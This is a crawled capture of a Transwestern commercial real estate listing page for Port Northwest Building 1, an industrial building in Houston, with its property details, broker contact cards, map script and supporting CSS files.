

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/property/port-northwest-building-1
body_size: 9841
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Port Northwest - Building 1" />
    <meta property="og:image" content="https://s3.amazonaws.com/transwestern-property/Images/8b18c263-b9ef-e411-8ae2-00155d0a2632_t.jpg" />
    <meta property="og:description" content="Outstanding accessibility via Beltway 8 and Highway 290 Building 1" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Outstanding accessibility via Beltway 8 and Highway 290 Building 1" /><title>
	Transwestern | Port Northwest - Building 1
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/assets/css/slick.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/css/chocolat.css?refId=54">
<link rel="stylesheet" type="text/css" href="/assets/DataTables/css/jquery.dataTables.min.css?refId=54" />

<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/property/port-northwest-building-1" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/2062276998" />
<meta name="be:norm_url" content="https://transwestern.com/property/port-northwest-building-1" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897590376" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_26; p_epoch:1768897590376" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- Middle/Body content goes here -->

    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner property-dtl-bnr" style="background-image: url(https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-property/Images/8b18c263-b9ef-e411-8ae2-00155d0a2632_t.jpg)">
        <div class="fix-wrap">
            <div class="banner-caption">
                
                <h1>Port Northwest - Building 1</h1>
                
                <span class="lct-zipe-code">16250 Port NW<br />
                    Houston, TX 77041
                    
                </span>
                
            </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="property-dtl">
            <div class="fix-wrap">
                <div class="property-dtl-inner">
                    <div class="property-dscptn ">
                        <div class="prpty-dscptn-left">
                            <div id="prpty-dscptn-tab">
                                <ul class="resp-tabs-list tablist hor_1">
                                    
                                    <li>Description</li>
                                    
                                    <li>Details</li>
                                </ul>
                                <div class="resp-tabs-container hor_1">
                                    
                                    <div>
                                        Outstanding accessibility via Beltway 8 and Highway 290 Building 1

                                        
                                    </div>
                                    
                                    <div>
                                        <ul><li><b>Property Type</b> : Industrial</li><li><b>Docks</b> : 64</li><li><b>Rail</b> : Yes</li><li><b>Yard</b> : No</li><li><b>Class</b> : B</li><li><b>Listing Size</b> : 261,990</li><li><b>Year Built</b> : 2000</li><li><b>Stories</b> : 1</li><li><b>Typical Floor Size</b> : 261,990</li><li><b>Elevators</b> : 0</li></ul>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="prpty-dscptn-right">
                            <div class="PropertyVcard">
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/000485.jpg?m=637598808155508960" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/jude.filippone">Jude Filippone</a></h5>
                                            
                                            <p>Vice President</p>
                                            
                                            <p>Houston, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(713) 270-3318">(713) 270-3318</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=b5a6cd78-1e67-4229-80c6-e80892f190bc">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/002850.jpg?m=639034195003837192" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/brian.gammill">Brian Gammill</a></h5>
                                            
                                            <p>Executive Managing Director</p>
                                            
                                            <p>Houston, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(713) 270-3321">(713) 270-3321</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=606e772d-3483-4dbe-b6c6-16d82dbf3938">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="item">
                                    <div class="v-card">
                                        <img src="https://images.transwestern.com/f00000000081388/transwestern-userphoto.s3.amazonaws.com/008715.jpg?m=638829362840439730" class="f-left" alt="">
                                        <div class="f-right">
                                            <h5><a href="/darryl.noon">Darryl Noon</a></h5>
                                            
                                            <p>Managing Director</p>
                                            
                                            <p>Houston, Texas</p>
                                            
                                            <p><a style="text-decoration: none;" href="tel:(713) 270-3325">(713) 270-3325</a></p>
                                            
                                            <p class="mail">
                                                <a href="/vcard-generator?EntraPeopleID=af94f548-ce3b-4f26-a054-a328669c3b76">
                                                    <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/mail-3.png" width="22" height="15" alt="">
                                                    vCard</a>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                        
                    </div>
                    
                        </div>
                    </div>
                    <div class="property-map">
                        <!-- Map Section Start here -->
                        <div id="map_canvas" style="height: 646px; width: 100%;"></div>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/port-northwest-building-7">Port Northwest - Building 7</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/port-northwest-building-5">Port Northwest - Building 5</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/property/port-northwest-building-3-00">Port Northwest - Building 3</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script src="/assets/js/jquery.chocolat.js"></script>
    <script src="/assets/js/easyResponsiveTabs.js"></script>
    <script type="text/javascript" src="/assets/DataTables/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://analytics.clickdimensions.com/ts.js"> </script>
    <script type="text/javascript">
        var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com');
        cdAnalytics.setAccountKey('amOs1RyO29UFcXtkdGoJg');
        cdAnalytics.setDomain('transwestern.net');
        cdAnalytics.setScore(typeof (cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
        cdAnalytics.trackPage();
    </script>
    <script type="text/javascript">
        $(document).ready(function (e) {
            $('#liproperties').addClass('active');
            $(function () {
                $('.photos-list').Chocolat({
                    loop: true,
                });
            });
            $('.plusmore').click(function () {
                $(this.parentElement).find(".chocolat-image").eq(0).click()
            })

            /***Property User VCard Slider ***/
            $('.PropertyVcard').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
            });

            //Description Details Tab
            $('#prpty-dscptn-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            //Photo Tab
            $('#photo-tab').easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true, // 100% fit in a container
                historyApi: false,
                tabidentify: 'hor_1', // The tab groups identifier
                activate: function (event) { // Callback function if tab is switched
                    var $tab = $(this);
                    var $info = $('#nested-tabInfo');
                    var $name = $('span', $info);
                    $name.text($tab.text());
                    $info.show();
                }
            });

            $('#tblAvailability').DataTable({ autoWidth: false, scrollX: true });
            $('#tblAttachments').DataTable({ autoWidth: false, scrollX: true });

            $('#scroll-download-flyer-button').on('click', function (event) {
                event.preventDefault();

                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 100
                }, 500);
            });


        });

        var map;
        async function initMap() {
            var myLatLng = '';
            myLatLng = { lat: 29.8779924, lng: -95.572557900000007 };
            const { Map } = await google.maps.importLibrary("maps");
            const { AdvancedMarkerElement } = await google.maps.importLibrary("marker");

            map = new Map(document.getElementById('map_canvas'), {
                center: myLatLng,
                zoom: 14,
                mapTypeId: 'roadmap',
                mapId: 'd45b8c1802394eed'
            });

            var contant = "<div class='map-lct-show'><h3 style='margin-bottom:10px;'><a target='_blank' href='/property/" + 'port-northwest-building-1' + "'>" + 'Port Northwest - Building 1' + "</a></h3>";
            if ('16250 Port NW' != '')
                contant += '16250 Port NW' + "<br /> ";
            contant += 'Houston' + ", " + 'TX' + " " + '77041' + "<br /> ";
            if (0.0000 != 0)
                contant += "$" + '0.0000';
            if (0.0000 != 0 && 261990.00 != 0)
                contant += " | ";
            if (261990.00 != 0)
                contant += '261990.00' + " sq. ft";
            contant += "</div>";

            var infowindow = new google.maps.InfoWindow({
                content: contant
            });

            const markerImg = document.createElement("img");

            markerImg.src = '/assets/images/transwestern-mapmarker.png';


            var marker = new AdvancedMarkerElement({
                position: myLatLng,
                map: map,
                title: '16250 Port NW',
                content: markerImg,
            });

            marker.addListener('click', function () {
                infowindow.open(map, marker);
                var element = $(".gm-style-iw").parent().children().first();
                $(element).children().last().addClass("blue-border");
                var leftElement = $(element).children("div:nth-child(3)").children().first();
                $(leftElement).children().first().addClass("lctn-arr-left");

                var rightElement = $(element).children("div:nth-child(3)").children().last();
                $(rightElement).children().first().addClass("lctn-arr-right");
            });
        }
    </script>
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBZqOkpMgv4iPS6Hp9XXizocMO9JFRcYZo&loading=async&libraries=maps&callback=initMap" defer>
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/slick.css?refId=54
body_size: 706
content:
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }
.slick-list { position: relative; display: block; overflow: hidden; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }
.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.slick-track { position: relative; top: 0; left: 0; display: block; }
.slick-track:before, .slick-track:after { display: table; content: ''; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }
.slick-slide { display: none; float: left; height: 100%; min-height: 1px; outline: none; }
[dir='rtl'] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }
.slick-arrow.slick-hidden { display: none; }
/* Slider */
.slick-loading .slick-list { background: #fff url('../images/ajax-loader.gif') center center no-repeat; }
/* Icons */
@font-face { font-family: 'slick'; font-weight: normal; font-style: normal; src: url('../fonts/slick.eot'); src: url('../fonts/slick.eot?#iefix') format('embedded-opentype'), url('../fonts/slick.woff') format('woff'), url('../fonts/slick.ttf') format('truetype'), url('../fonts/slick.svg#slick') format('svg'); }
/* Arrows */
.slick-prev, .slick-next { font-size: 0; line-height: 0; position: absolute; top: 45%; display: block; width: 40px; height: 40px; padding: 0; -webkit-transform: translate(0, -40%); -ms-transform: translate(0, -40%); transform: translate(0, -40%); cursor: pointer; color: transparent; border: none; outline: none; background: none; z-index: 99; }
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus { color: transparent; outline: none; background: transparent; }
.slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before { opacity: 1; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: .25; }
.slick-prev:before, .slick-next:before { width: 14px; height: 23px; position: absolute; left: 0px; right: 0px; top: 0px; bottom: 0px; margin: auto; opacity: .75; color: white; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-prev { left: -50px; }
[dir='rtl'] .slick-prev { right: -25px; left: auto; }
.slick-prev:before { content: '←'; background: url('../images/left-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-prev:before { content: '→'; }
.slick-next { right: -50px; }
[dir='rtl'] .slick-next { right: auto; left: -25px; }
.slick-next:before { content: '→'; background: url('../images/right-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-next:before { content: '←'; }
/* Dots */
.slick-dotted.slick-slider { margin-bottom: 30px; }
.slick-dots { position: absolute; bottom: -25px; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; }
.slick-dots li { position: relative; display: inline-block; width: 20px; height: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li:before { content: normal; }
.slick-dots li button { font-size: 0; line-height: 0; display: block; width: 20px; height: 20px; padding: 5px; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { font-family: 'slick'; font-size: 16px; line-height: 20px; position: absolute; top: 0; left: 0; width: 16px; height: 16px; content: '•'; text-align: center; opacity: .25; color: black; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: .75; color: black; }
 @media screen and (max-width:767px) {
.slick-prev { left: -20px; }
.slick-next { right: -20px; }
}

--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/chocolat.css?refId=54
body_size: -119
content:
.chocolat-open { overflow: hidden; }
.chocolat-overlay { height: 100%; width: 100%; position: fixed; left: 0; top: 0; z-index: 10; background-color: #fff; display: none; opacity: 0.8; }
.chocolat-loader { height: 32px; width: 32px; position: fixed; left: 50%; top: 50%; margin-left: -32px; margin-top: -32px; z-index: 11; display: none; }
.chocolat-content { position: fixed; width: 0px; height: 0px; left: 50%; top: 50%; z-index: 14; }
.chocolat-content .chocolat-img { opacity: 0; position: absolute; width: 100%; height: 100%; }
.chocolat-content .chocolat-left { position: absolute; left: -50px; width: 50%; height: 100%; padding-right: 50px; cursor: pointer; }
.chocolat-content .chocolat-right { position: absolute; right: -50px; width: 50%; height: 100%; padding-left: 50px; cursor: pointer; }
.chocolat-content .chocolat-top { position: absolute; top: -40px; width: 100%; line-height: 40px; height: 40px; overflow: hidden; font-size: 12px; }
.chocolat-content .chocolat-close { width: 40px; height: 40px; cursor: pointer; float: left; }
.chocolat-content .chocolat-bottom { position: absolute; bottom: -40px; width: 100%; line-height: 40px; height: 40px; font-size: 12px; }
.chocolat-content .chocolat-pagination { float: right; display: inline-block; }
.chocolat-content .chocolat-description { display: inline-block; }
/* compact view */
